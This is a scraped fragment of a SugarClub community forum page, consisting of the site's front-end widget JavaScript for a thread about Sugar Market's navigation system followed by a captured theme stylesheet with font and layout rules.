\r\ndata-contenttypeid=\"e9ed4118-60ed-4f2b-a026-5705b8793d05\" \r\ndata-present=\"\" \r\ndata-presentlabel=\"Online\" \r\ndata-notpresentlabel=\"Offline\" \r\ndata-tip=\"\"\u003e\u003c/span\u003e\r\n\t\t\t\t\t\t\t\t\t\t\tAnonymous\r\n\t\t\t\t\t\t\t\t\t\u003c/span\u003e\r\n\t\t\t\u003c/div\u003e\r\n\t\t\u003c/div\u003e\r\n\t'); } s.push('\r\n\r\n\t\u003cdiv class=\"editor\"\u003e\u003c/div\u003e\r\n\r\n\u003c/div\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_typingIndicatorTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cdiv class=\"threaded typing-status\"\u003e');s.push(String( displayName ));s.push(' is typing a reply...\u003c/div\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_replyListTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cul class=\"content-list threaded\"\r\n\tdata-sortby=\"');s.push(escape(String( (sortBy || '') )));s.push('\"\r\n\tdata-sortorder=\"');s.push(escape(String( (sortOrder || '') )));s.push('\"\r\n\tdata-filter=\"');s.push(escape(String( (filter || '') )));s.push('\"\u003e\u003c/ul\u003e\r\n\r\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('fragment-6514_headerTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\r\n\u003cdiv class=\"threaded-filter\" id=\"fragment-6514_filter\"\u003e\r\n\r\n\t\r\n\t\u003cul class=\"filter order margin-bottom margin-top\"\u003e\r\n\t\t\u003cli class=\"filter-option\" data-sortby=\"CreatedDate\" data-sortorder=\"Ascending\"\u003e\r\n\t\t\t\u003ca class=\"navigable\" href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system?ReplySortBy=CreatedDate\u0026amp;ReplySortOrder=Ascending\"\u003eOldest\u003c/a\u003e\r\n\t\t\u003c/li\u003e\r\n\t\t\t\t\t\u003cli class=\"filter-option\" data-sortby=\"Votes\" data-sortorder=\"Descending\"\u003e\r\n\t\t\t\t\u003ca class=\"navigable\" href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system?ReplySortBy=Votes\u0026amp;ReplySortOrder=Descending\"\u003eVotes\u003c/a\u003e\r\n\t\t\t\u003c/li\u003e\r\n\t\t\t\t\u003cli class=\"filter-option\" data-sortby=\"CreatedDate\" data-sortorder=\"Descending\"\u003e\r\n\t\t\t\u003ca class=\"navigable\" href=\"https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system?ReplySortBy=CreatedDate\u0026amp;ReplySortOrder=Descending\"\u003eNewest\u003c/a\u003e\r\n\t\t\u003c/li\u003e\r\n\t\u003c/ul\u003e\r\n\r\n\u003c/div\u003e\r\n\r\n');}}return s.join('');});</script>
	<script type="text/javascript">
	jQuery(function() {

		jQuery.telligent.evolution.widgets.thread.register({
			flat:  false ,
			replyId:  '27419' ,
			preFocus:  false ,
			wrapper: '#fragment-6514',
			container: '#fragment-6514_preRenderedWrapperId',
			forumId: 41,
			threadUrl: 'https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system',
			threadId: 5935,
			sortOrder: 'Ascending',
			sortBy: 'CreatedDate',
			filter:  null ,
			flattenedSortBy: 'CreatedDate',
			flattenedSortOrder: 'Ascending',
			flattenedDepth: 4,
			pageSize: 10,
									endlessScroll:  true ,
			includeFooterReplyForm:  false ,
			highlightNewSeconds: 4,
			listRepliesUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-list-replies.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			addReplyUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-add-reply.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			editReplyUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-edit-reply.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			getReplyUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-get-reply.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			advancedReplyUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-advancedreply.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			loadMoreTemplate: 'fragment-6514_loadMoreTemplate',
			newRepliesTemplate: 'fragment-6514_newRepliesTemplate',
			replyTemplate: 'fragment-6514_replyTemplate',
			typingIndicatorTemplate: 'fragment-6514_typingIndicatorTemplate',
			replyListTemplate: 'fragment-6514_replyListTemplate',
			replyFormTemplate: 'fragment-6514_replyFormTemplate',
			deleteForumReplyPanelUrl: '#_cptype=panel\u0026_cpcontexttype=Explicit\u0026_cppanelid=c2360510-559b-4c97-9cc9-760e5b71a003\u0026replyid=0',
			loginUrl: '/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			headerTemplate: 'fragment-6514_headerTemplate',
			filterWrapper: '#fragment-6514_filter',
			noRepliesMessage: 'There are no remaining replies.',
			moreActionsUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-more-reply-actions.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			moreLinkMessage: 'widget.fragment-6514.more',
			replyEditor: {
				appendTo: function(container) {
					jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('moveTo',container);;
					var contextId = 'forumreply-' + (container.closest('.content-item').data('id') || '');
				    jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('context',contextId);;
					jQuery('#fragment-6514_fragment-6514_editor').on('keydown', function(e) { jQuery.telligent.evolution.messaging.publish('widgets.thread.typing', { container: container }) });;
				},
				checkedVal: function(val) {
					if(typeof(val) !== 'undefined') {
						if(val) {
							jQuery('#fragment-6514_suggest').prop('checked', true);
						} else {
							jQuery('#fragment-6514_suggest').prop('checked', false);
						}
					}
					return jQuery('#fragment-6514_suggest').is(':checked');
				},
				remove: function() {
					// removing the editor technically just moves it back to a hidden location
					var wrapper = '#fragment-6514_editorWrapperWrapper';
					jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('moveTo',wrapper);;
				},
				val: function(val) {
					if (typeof(val) !== 'undefined') {
						jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('val', val);
						return val;
					}
					return jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('val');
				},
				focus: function() {
					jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('focus');
				},
				insert: function(val) {
					jQuery('#fragment-6514_fragment-6514_editor').evolutionHtmlEditor('insert', val);
				}
			},
			text: {
				more: 'More Actions',
				peopleWhoVoted: 'People who voted on this reply',
				noVotes: 'No Votes',
				deleted: 'This reply was deleted.'
			},
			bestRepliesWrapperId: '$core_v2_encoding.JavascriptEncode($bestRepliesWrapperId)',
			listBestUrl: 'https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-list-best.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
			wrapperId: 'fragment-6514',
			unlinkUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-unlink.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			pagedMessage: "ui.page.pifragment-6514.paged",
			replyModerated: 'All replies are moderated. Your reply will appear once a moderator approves it.',
			moreStartLinkMessage: 'widget.fragment-6514.threadstart.more',
			moreStartActionsUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-more-start-actions.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			muteUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-mute.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			subscribeUrl: "https://sugarclub.sugarcrm.com/utility/scripted-file.ashx?_fid=6514\u0026_wid=fragment-6514\u0026_ct=pforums-thread_0000\u0026_ctt=c6108064af6511ddb074de1a56d89593\u0026_ctc=944aea8bb4454c8f8783e226d1ff1e1f\u0026_ctn=3fc3f82483d14ec485ef92e206116d49\u0026_ctd=0\u0026_ep=0\u0026_rt=Web\u0026_cft=Other\u0026_cf=callback-model-subscribe.vm\u0026_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419",
			confirmDeleteThreadMessage: 'Are you sure you want to delete this post? All replies will also be deleted!',
			confirmDeleteReplyMessage: 'Are you sure you want to delete this reply? Child replies will be preserved.',
			successMessage: 'Your reply has been posted',
			anonBodySelector : '#fragment-6514_anonymous-body',
			loginSelector: '#fragment-6514_login',
			forumReplyContentTypeId: 'f586769b-0822-468a-b7f3-a94d480ed9b0',
			tempBody: '',
			createWrapperId: 'fragment-6514_replyFormId35564142-b9ea-4820-9514-9e3f23262742',
			pagedMessage: 'ui.page.pifragment-6514.paged',
							lastReadDate: null,
						createEditor: {
				attachOnChange: function() {
					jQuery('#fragment-6514_fragment-6514_createEditor').on('keydown', function(e) { jQuery.telligent.evolution.messaging.publish('telligent.evolution.widgets.thread.typing', { from: 'fragment-6514' }) });;
				},
				val: function(val) {
					if (typeof(val) !== 'undefined') {
						jQuery('#fragment-6514_fragment-6514_createEditor').evolutionHtmlEditor('val', val);
						return val;
					} else {
					    return jQuery('#fragment-6514_fragment-6514_createEditor').evolutionHtmlEditor('val');
					}
				},
				checkedVal: function(val) {
					if(typeof(val) !== 'undefined') {
						if(val) {
							jQuery('#fragment-6514_createSuggest').prop('checked', true);
						} else {
							jQuery('#fragment-6514_createSuggest').prop('checked', false);
						}
					}
					return jQuery('#fragment-6514_createSuggest').is(':checked');
				},
				focus: function() {
					jQuery('#fragment-6514_fragment-6514_createEditor').evolutionHtmlEditor('focus');
				},
				insert: function(val) {
					jQuery('#fragment-6514_fragment-6514_createEditor').evolutionHtmlEditor('insert', val);
				}
			}
					});
	});
	</script>

	<script src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/defaultwidgets/7bb87a0cc5864a9392ae5b9e5f9747b7-212f71d69e37457887f33f32918f6ae2/ui.js?_=638273500929366494"></script>

	<script type="text/javascript">
	jQuery(function(){
		jQuery.telligent.evolution.widgets.contentPeek.register({
			contentTypeIds: '0a236e15-36ee-4c88-acb0-71dc49191720,56f1a3ec-14bb-45c6-949f-ee7776d68c78,3ebf0d38-bb20-4bca-bf65-88981d550e67,d6391dab-5520-42d8-95a6-6e62d1c6394e,ca0e7c80-8686-4d2f-a5a8-63b9e212e922,f7d226ab-d59f-475c-9d22-4a79e3f0ec07,6fc9d96c-e904-4ca9-8bee-910640d4ecd3,07eef79e-7081-4fd2-b548-6cddd02e66b1,48f9bad6-9756-4845-ab98-382808c7bced,46448885-d0e6-4133-bbfb-f0cd7b0fd6f7,f586769b-0822-468a-b7f3-a94d480ed9b0,3d64f7ea-7f9a-4950-b4b5-29d104474601,fb5d84b1-0a57-4544-8a7a-45dafc1faa43,a0753cfb-923b-4975-ad2a-42e5282a6d5d,08ca0da0-e017-4a80-9832-476c74d4f174,00000000-0000-0000-0000-000000000000,23b05a61-c3e5-4451-90d9-bfa00453bce4,e9ed4118-60ed-4f2b-a026-5705b8793d05,df237622-6cc3-4fc2-8555-ef4fb2656444,f1feaab6-85f7-463a-a529-fc2abebc9bca,858a2037-b76c-4898-9365-125879b49843,bda1b85b-d6a0-42dc-84e5-9daf1ea18fa3,68c65af2-aa15-4e4c-9c81-155c6a3159f6,9262536b-49a3-4494-802f-04dff10424ed,b0059de4-df5f-4e74-994a-d9df10019867,81aa61eb-ccb9-409b-bc6f-e2f9e7bdda1d,393e7426-ce8b-4921-9949-0c0b60cb1f1e,6b577b8c-0470-4e20-9d29-b6772bf67243',
			includeLegacyUserLinks:  true 		});
	});
	</script>

	<script type="text/javascript">
	//<![CDATA[

        jQuery.telligent.evolution.ui.components.moderate.defaults = {
    		reportedText: 'Thank you for your report',
    		flagText: 'Report for moderation review',
    		flaggedText: 'Reported for moderation review'
    	};
	//]]>
	</script>

<script>jQuery.telligent.evolution.template.register('footer-2261_glossaryTemplate',function(h,d){var s=[];with(d){with(h){s.push('\t\u003cdiv class=\"keyboard-shortcuts\"\u003e\n\t\t\u003ctable\u003e\n\t\t'); foreach(shortcuts, function(shortcut){ s.push('\n\t\t\t\u003ctr\u003e\n\t\t\t\t\u003ctd class=\"combination\"\u003e\n\t\t\t\t\t'); foreach(shortcut.routes, function(route , i){ s.push('\n\n\t\t\t\t\t\t'); if(i > 0) { s.push('\n\t\t\t\t\t\t\t\u003cspan class=\"divider\"\u003eor\u003c/span\u003e\n\t\t\t\t\t\t'); } s.push('\n\n\t\t\t\t\t\t'); if(route.ctrlKey) { s.push('\n\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eControl\u003c/span\u003e\n\t\t\t\t\t\t'); } s.push('\n\n\t\t\t\t\t\t'); if(route.altKey) { s.push('\n\t\t\t\t\t\t\t'); if(os.ios || os.mac) { s.push('\n\t\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eOption\u003c/span\u003e\n\t\t\t\t\t\t\t'); } else { s.push('\n\t\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eAlt\u003c/span\u003e\n\t\t\t\t\t\t\t'); } s.push('\n\t\t\t\t\t\t'); } s.push('\n\n\t\t\t\t\t\t'); if(route.shiftKey) { s.push('\n\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eShift\u003c/span\u003e\n\t\t\t\t\t\t'); } s.push('\n\n\t\t\t\t\t\t'); if(route.metaKey) { s.push('\n\t\t\t\t\t\t\t'); if(os.ios || os.mac) { s.push('\n\t\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eCommand\u003c/span\u003e\n\t\t\t\t\t\t\t'); } else if(os.windows) { s.push('\n\t\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eWindows\u003c/span\u003e\n\t\t\t\t\t\t\t'); } else { s.push('\n\t\t\t\t\t\t\t\t\u003cspan class=\"modifier\"\u003eMeta\u003c/span\u003e\n\t\t\t\t\t\t\t'); } s.push('\n\t\t\t\t\t\t'); } s.push('\n\n\t\t\t\t\t\t\u003cspan class=\"key\"\u003e\n\t\t\t\t\t\t\t'); if(route.keyCharacter == 'LEFT') { s.push('\n\t\t\t\t\t\t\t\tLeft\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'UP') { s.push('\n\t\t\t\t\t\t\t\tUp\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'RIGHT') { s.push('\n\t\t\t\t\t\t\t\tRight\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'DOWN') { s.push('\n\t\t\t\t\t\t\t\tDown\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'TAB') { s.push('\n\t\t\t\t\t\t\t\tTab\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'COMMA') { s.push('\n\t\t\t\t\t\t\t\t,\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'SLASH') { s.push('\n\t\t\t\t\t\t\t\t/\n\t\t\t\t\t\t\t'); } else if(route.keyCharacter == 'PERIOD') { s.push('\n\t\t\t\t\t\t\t\t.\n\t\t\t\t\t\t\t'); } else { s.push('\n\t\t\t\t\t\t\t\t');s.push(String( route.keyCharacter ));s.push('\n\t\t\t\t\t\t\t'); } s.push('\n\t\t\t\t\t\t\u003c/span\u003e\n\n\t\t\t\t\t'); }); s.push('\n\t\t\t\t\u003c/td\u003e\n\n\t\t\t\t\u003ctd class=\"description\"\u003e\n\t\t\t\t\t');s.push(String( (shortcut.description || '') ));s.push('\n\t\t\t\t\u003c/td\u003e\n\t\t\t\u003c/tr\u003e\n\t\t'); }); s.push('\n\t\t\u003c/table\u003e\n\t\u003c/div\u003e\n');}}return s.join('');});</script>
<script>jQuery.telligent.evolution.template.register('footer-2261_notificationTemplate',function(h,d){var s=[];with(d){with(h){s.push('\tPress \u003cspan style=\"border: solid 1px; border-radius: 3px; padding: 0 4px; margin: 0 2px;\"\u003e\n\t\t\t\t'); if(os.ios || os.mac) { s.push('\n\t\t\t\t\tOption'); } else { s.push('\n\t\t\t\t\tAlt'); } s.push('\u003c/span\u003e\n\t\t\t\u003cspan style=\"border: solid 1px; border-radius: 3px; padding: 0 4px; margin: 0 2px;\"\u003eK\u003c/span\u003e to view current shortcuts.');}}return s.join('');});</script>
	<script src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/defaultwidgets/7bb87a0cc5864a9392ae5b9e5f9747b7-1ca2bd58d8e048b9904e1e5db8841e51/ui.js?_=638273500928866495"></script>

	<script>
		jQuery(function(j){
			j.telligent.evolution.widgets.keyboardShortcuts.register({
				templates: {
					shortcuts: 'footer-2261_glossaryTemplate',
					notification: 'footer-2261_notificationTemplate'
				},
				text: {
					showShortcuts: 'List available shortcuts',
					shortcutsTitle: 'Keyboard Shortcuts'
				}
			});
		});
	</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1875561690" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/custom.less?_=638932132444781449
body_size: 14827
content:
@font-face{font-family:ObjectSans;
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Regular.eot?_=637556599707447669');
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Regular.woff2?_=637556599757604232') format('woff2'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Regular.woff?_=637556599845373371') format('woff'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Regular.ttf?_=637556600613940891') format('truetype')}
@font-face{font-family:ObjectSans;
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Bold.eot?_=63755659957153897');
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Bold.woff2?_=637556599639283357') format('woff2'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Bold.woff?_=637556599803170795') format('woff'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Bold.ttf?_=637556600840181730') format('truetype');
font-weight:bold}
@font-face{font-family:ObjectSans;
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Slanted.eot?_=637556599234633065');
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Slanted.woff2?_=637556599291430260') format('woff2'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Slanted.woff?_=637556599520298403') format('woff'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_Slanted.ttf?_=637556600513315854') format('truetype');
font-style:italic}
@font-face{font-family:ObjectSans;
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_BoldSlanted.eot?_=637556599045237644');
src:url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_BoldSlanted.woff2?_=637556599093968385') format('woff2'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_BoldSlanted.woff?_=637556599147279126') format('woff'),url('https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/communityserver-components-sitefiles/fonts/ObjectSans_2D00_BoldSlanted.ttf?_=637556600553892145') format('truetype');
font-weight:bold;
font-style:italic}
html body,html body .content-fragment{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat}html body .links-popup-panel{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat}html body.edit .header-fragments .layout .header-top-content .layout-region.header{overflow:hidden;border-bottom:0px solid;max-width:1268px}html body div.modal,html body.modal{background:#fff}html body form:first-child .content-fragment-page{background-color:#fff}html body .tab-set table a:active,html body .tab-set table a:focus,html body .tab-set table a:visited,html body .tab-set table a:link,html body .tab-set table a:hover{color:#009cde !important}html body a.button-style-big:active,html body a.button-style-big:focus,html body a.button-style-big:visited,html body a.button-style-big:link,html body a.button-style-big:hover{color:#fff}html body a.button-style-big:hover{color:#fff;background-color:#ff8200}html body a,html body a:active,html body a:focus,html body a:visited,html body a:link{color:#009cde}html body a:hover,html body a:active:hover,html body a:focus:hover,html body a:visited:hover,html body a:link:hover{color:#007db9}html body .content-details.minimal .attribute-list{padding:0;margin-bottom:0;margin:0}html body .content-details.minimal .attribute-list .attribute-item .attribute-value{color:#009cde}html body .content.full.without-author.text{padding:0;margin-bottom:0;margin:0}html body .content-fragment{background:#fff;border:0px solid #fff;padding:0}html body .content-fragment.event-widget .content .event-details>h3{color:#009cde}html body .content-fragment.blog-post-list .se-widget .content-item{min-width:100px}html body .content-fragment.blog-post-list .se-widget .content-list.content{margin-bottom:0 !important}html body .content-fragment.blog-post-list .se-widget .content-list.content .content-item:last-child .content.abbreviated .content{margin:0}html body .content-fragment.blog-post-list .content.abbreviated .avatar{display:block !important;max-width:100% !important;margin-right:1% !important}html body .content-fragment.blog-post-list .content.abbreviated .avatar a{max-width:100% !important}html body .content-fragment.blog-post-list .content.abbreviated .avatar a img{max-width:100% !important}html body .content-fragment.no-wrapper{padding:0}html body .content-fragment.top-border{padding:0}html body .content-fragment.with-spacing{padding:0}html body .content-fragment.threaded-thread .thread-start{padding:0;margin-bottom:0;margin:0}html body .content-fragment.threaded-thread .thread-start .author.header.thread-starter .user-name .internal-link{color:#ff8200}html body .content-fragment.threaded-comments .comment-statistics .attribute-item{color:#009cde}html body .content-fragment .content-fragment-header{display:none;margin-top:0;background:#fff;color:#333f48;padding:0px;text-transform:capitalize;margin:0;border:0;font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-family:"ObjectSans";font-size:18px;font-weight:800;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}html body .content-fragment .content-fragment-header:first-letter{text-transform:capitalize}html body .content-fragment .content-fragment-header a{color:#001b43;text-decoration:none}html body .content-fragment.with-header .content-fragment-header{display:block}html body .content-fragment.with-header.top-border{border-top:0px}html body .content-fragment.with-header.top-border .content-fragment-header{display:block}html body .content-fragment .content-list.tabular .content-item.with-href:hover .name.cell h2 a{color:#009cde}html body .content-fragment .content-list.tabular .content-item.with-href:hover .name.cell h2 a:hover{color:#007db9}html body .content-fragment .content-list.tabular .content-item.with-href:hover .name.cell h3 a{color:#009cde}html body .content-fragment .content-list.tabular .content-item.with-href:hover .name.cell h3 a:hover{color:#007db9}html body .content-fragment .content-list.tabular .content-item .cell a{color:#009cde}html body .content-fragment .content-list.tabular .content-item .cell a:hover{color:#007db9}html body .content-fragment .content.full .actions .navigation-list-item.primary a,html body .content-fragment .content.full .actions .navigation-list-item.primary a:active,html body .content-fragment .content.full .actions .navigation-list-item.primary a:focus,html body .content-fragment .content.full .actions .navigation-list-item.primary a:visited,html body .content-fragment .content.full .actions .navigation-list-item.primary a:link,html body .content-fragment .content.full .actions .navigation-list-item.primary a:hover{background-color:#009cde}html body .content-fragment .content>.content a:visited{color:#009cde}html body .content-fragment .content>.content a:visited:hover{color:#007db9}html body .content-fragment .content.abbreviated>.summary .name{font-size:23px}html body .content-fragment .content.abbreviated>.attributes{min-width:91px;color:#009cde}html body .content-fragment .content.abbreviated>.attributes .attribute-value{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-size:12px;font-weight:600;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:normal;text-align:right;color:#009cde}html body .content-fragment .content.thumbnail .name{font-family:'ObjectSans',Arial,Circular,'Open Sans',ProximaNova,Montserrat;font-weight:400;text-align:left;width:100%;margin:0;padding:10px 10px 0;font-size:11.2px 